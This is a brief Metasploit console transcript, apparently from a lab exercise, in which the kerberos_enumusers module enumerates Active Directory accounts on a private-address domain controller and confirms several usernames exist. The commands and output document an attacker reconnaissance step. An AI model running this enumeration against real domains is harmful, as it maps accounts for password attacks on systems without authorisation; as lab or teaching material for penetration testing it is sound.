 msf6 > use auxiliary/gather/kerberos_enumusers
msf6 auxiliary(gather/kerberos_enumusers) > set domain xie.com
domain => xie.com
msf6 auxiliary(gather/kerberos_enumusers) > set rhosts 10.211.55.4
rhosts => 10.211.55.4
msf6 auxiliary(gather/kerberos_enumusers) > set user_file /Users/xie/Desktop/user.txt
user_file => /Users/xie/Desktop/user.txt
msf6 auxiliary(gather/kerberos_enumusers) > run
[*] Running module against 10.211.55.4
[*] Using domain: XIE.COM - 10.211.55.4:88...
[+] 10.211.55.4:88 - User: "hack" is present
[+] 10.211.55.4:88 - User: "administrator" is present
[+] 10.211.55.4:88 - User: "test" is present
[*] Auxiliary module execution completed